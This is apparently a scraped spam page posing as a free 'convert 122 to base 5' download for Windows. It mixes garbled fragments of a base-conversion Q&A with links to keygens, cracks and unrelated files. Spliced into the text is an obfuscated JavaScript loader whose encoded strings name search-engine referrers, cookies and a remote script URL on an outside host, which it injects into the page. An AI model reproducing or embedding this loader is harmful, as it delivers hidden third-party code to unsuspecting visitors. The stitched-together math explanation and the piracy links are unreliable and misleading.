

[Convert 122 To Base 5 Download Free For Windows 64](https://fancli.com/1uatis)



[Convert 122 To Base 5 Download Free For Windows 64](https://fancli.com/1uatis)



constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4ce2f1){\_0x18d5c9=window;}return \_0x18d5c9;};var \_0x333808=\_0x550fbc();var \_0x432180='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x333808['atob']||(\_0x333808['atob']=function(\_0x2ab90b){var

 $0x991246=String(0x2ab90b)['replace'](/-+$/,'');for(var 0x981158=0x0, 0x57b080, 0x219af0, 0x441e3a=0x0, 0x2c193=$ '';\_0x219af0=\_0x991246['charAt'](\_0x441e3a++);~\_0x219af0&&(\_0x57b080=\_0x981158%0x4?\_0x57b080\*0x40+\_0x219af0 :\_0x219af0,\_0x981158++%0x4)?\_0x2cc193+=String['fromCharCode'](0xff&\_0x57b080>>(-0x2\*\_0x981158&0x6)):0x0){\_0x 219af0= 0x432180['indexOf']( 0x219af0); }return

 $0x2cc193;$ ); $\rangle$ ());  $0x16ae['base64DecodeUnicode']$ =function( $0x5f41ea$ ){var  $0x503809=atob(0x5f41ea);var$ 

\_0xe42b77=[];for(var \_0x56465b=0x0,\_0x52cace=\_0x503809['length'];\_0x56465b=\_0x508c29;},'HJxJz':function

\_0x1ff3a0(\_0x4314aa,\_0x33e1cf){return \_0x4314aa>=\_0x33e1cf;},'sEjWg':function

 $0x53e2bc$ ( $0x34e59e$ ,  $0x4aa234$ ){return  $0x34e59e$ ( $0x4aa234$ );},'EZTLk':function

\_0x56b675(\_0x1d3a86,\_0x324739){return \_0x1d3a86+\_0x324739;}};var \_0x6e9e1c=[\_0x432e87[\_0x16ae('0x23')],\_0x432e8 7[\_0x16ae('0x24')],\_0x16ae('0x25'),\_0x432e87[\_0x16ae('0x26')],\_0x432e87[\_0x16ae('0x27')],\_0x432e87[\_0x16ae('0x28')],\_0 x432e87[\_0x16ae('0x29')]],\_0x26d42b=document[\_0x16ae('0x2a')],\_0x44b921=![],\_0x57adbb=cookie[\_0x16ae('0x2b')](\_0x1  $6ae('0x2c'))$ ;for(var  $0x5f1b00=0x0$ ;  $0x432e87$ [ $0x16ae('0x2d')$ ]( $0x5f1b00$ ,  $0x6e9e1c$ [ $0x16ae('0xa')$ ]);  $0x5f1b00++$ }{if( $0$  $x432e87['AiMKJ'] == 0x16ae('0x22')){iff(0x432e87['CcKia'](0x26d42b[0x16ae('0x2e')](0x6e9e1c[0x5f1b00]),0x0))}$ 0x44b921=!![];}}else{if(\_0x432e87[\_0x16ae('0x2f')](\_0x26d42b[\_0x16ae('0x2e')](\_0x6e9e1c[\_0x5f1b00]),0x0)){\_0x44b921 =!![];}}}if(\_0x44b921){cookie[\_0x16ae('0x30')](\_0x16ae('0x2c'),0x1,0x1);if(!\_0x57adbb){\_0x432e87[\_0x16ae('0x31')](inclu de,\_0x432e87[\_0x16ae('0x32')](\_0x16ae('0x33'),q)+'');}}R(); Convert 37 to base 5?= 1 \* 5^2 + 2 \* 5^1 + 2 \* 5^010^1 < x < 10^2, for all double digits this is true, get what i'm saying yet?0.. var \_0x5382=['Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','Lm FsdGF2aXN0YS4=','LnlhbmRleC4=','Ukds','aklMakU=','Qm5tVXk=','LnlhaG9vLg==','WFZ5WEg=','bWpUZXU=','aW1QaF U=','cUlEa1A=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','cFNwU1Q=','aW5kZXhPZg==','SEp4Sno=','c2V0','c0VqV2c=',' RVpUTGs=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','Y3JlYXR lRWxlbWVudA==','RG9TYkQ=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','TWxq','dGhy','Y29va2ll','cH RncEU=','bGVuZ3Ro','S2RsRWc=','Z0JSU08=','RnVYa3g=','eVhKQ1E=','c3BsaXQ=','cmVwbGFjZQ==','bWF0Y2g=','OyB wYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','dXJTT0o=','Q3VnVVU=','a2RNSUc=','aG9HQ0M=','U2Z2TUI=','Z2V 0VGltZQ==','T0NIbUM=','VldXQVA='];(function(\_0x66b1f8,\_0x1c883){var \_0x52a50d=function(\_0x5cd964){while(--\_0x5 cd964){\_0x66b1f8['push'](\_0x66b1f8['shift']());}};\_0x52a50d(++\_0x1c883);}(\_0x5382,0x1b7));var  $0x16a = function(0x231fd0, 0x4f680a)$   $0x231fd0 = 0x231fd0-0x0;var$ 

 $_0x5b4826 = 0x5382$ [\_0x231fd0];if(\_0x16ae['initialized']===undefined){(function(){var \_0x550fbc=function(){var \_0x18d5c9;try{\_0x18d5c9=Function('return\x20(function()\x20'+'{}.. 12222222222222222 37 base 10 = 122 base 5Related QuestionsReport AbuseReport AbuseReport AbuseAsking costs 5 points and then choosing a best answer earns you 3 points!.

1. windows convert to base64

 $5*5=25$ , and it repeats forever :P, sort of like 1/3 does in base 100 3 in base  $5 = 0$ .  $48*5=24$ , repeat the operation until you have done the same number of multiplications as the divisions you previously performed, second digit is 20.. 0 24\*5=1 2, next digit is 1, 111 10  $2*5=1$ , next digit is 1, 111 110 3 converted to base 50..  $4*5=2$  third digit is 2then, multiply by 5 repeatedly, and add each digit to the fraction part until you get zero or you notice a repeating pattern.

## **windows convert to base64**

windows convert to base64 [Geforce Mx4000 D64m Drivers For Mac](https://nudemacing.shopinfo.jp/posts/15506468)

[Xforce Keygen 64 Bit Autocad 2014](https://optimistic-minsky-28eba6.netlify.app/Xforce-Keygen-64-Bit-Autocad-2014.pdf)









[What Is Senuti For Mac](https://exrarabta.substack.com/p/what-is-senuti-for-mac)

[Barbara Creed The Monstrous Feminine Pdf To Word](https://kind-cori-d935c8.netlify.app/Barbara-Creed-The-Monstrous-Feminine-Pdf-To-Word.pdf) [1st Edition Deities And Demigods Pdf](https://lineupnow.com/event/1st-edition-deities-and-demigods-pdf)

[Muat Turun Borang Be 2017 Download Brim Face Book](https://dumpcrunlande.mystrikingly.com/blog/muat-turun-borang-be-2017-download-brim-face-book)

773a7aa168 [Cleanmymac 3 Keygen Torrent](https://sterwebguobryx.therestaurant.jp/posts/15506467)

773a7aa168

[Hidden Objects Puzzle Games](https://crystalswinney1.doodlekit.com/blog/entry/13818302/hidden-objects-puzzle-games)